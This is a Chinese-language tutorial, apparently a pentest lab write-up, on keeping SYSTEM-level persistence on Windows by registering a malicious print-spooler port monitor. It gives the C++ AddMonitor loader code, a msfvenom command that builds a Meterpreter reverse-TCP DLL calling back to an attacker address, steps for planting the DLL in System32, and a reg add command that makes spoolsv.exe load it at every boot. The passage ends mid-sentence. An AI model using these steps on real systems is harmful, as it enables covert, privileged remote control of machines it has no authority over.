
用于实现后渗透测试阶段权限维持
Step1:下载该项目,之后使用VS编译Monitor.cpp,当然也可以使用编译好的,Monitor.cpp代码如下所示:
#include "Windows.h"

int main() {
	MONITOR_INFO_2 monitorInfo;
	TCHAR env[12] = TEXT("Windows x64");
	TCHAR name[12] = TEXT("Monitor");
	TCHAR dll[12] = TEXT("test.dll");
	monitorInfo.pName = name;
	monitorInfo.pEnvironment = env;
	monitorInfo.pDLLName = dll;
	AddMonitor(NULL, 2, (LPBYTE)&monitorInfo);
	return 0;
}
Step 2:使用Msfvenom生成dll攻击载荷:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.188.129 LPORT=4444 -f dll > shell.dll

Step 3:将shell.dll复制到目标主机的system32目录下,之后重命名为test.dll(也就是上面的PDLLName,你也可以自己修改为自己喜欢的,总之随意)
copy C:\temp\shell.dll C:\Windows\System32\test.dll

Step 4:之后进入system32目录,并执行以下命令(Monitors.exe为之前编译好的文件,也需要放置到system32目录下):
Monitors.exe

Step 5:之后成功接收到Meterpreter会话

为了实现持久性,我们需要在"Monitors"注册表位置下设置一个key:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Print\Monitors
之后在命令行下执行以下命令创建一个注册表项,该注册表项将包含值test.dll,从编辑器中查看注册表验证密钥是否已创建:
reg add "hklm\system\currentcontrolset\control\print\monitors\Pentestlab" /v "Driver" /d "test.dll" /t REG_SZ

下次重新启动时,spoolsv.exe进程将加载Monitors注册表项中存在并存储在Windows文件夹System32中的所有驱动程序DLL文件,下图演示了Meterpreter会话已建立与Print Spooler服务(SYSTEM)相同级别的特权,并且已从System32文件夹执行了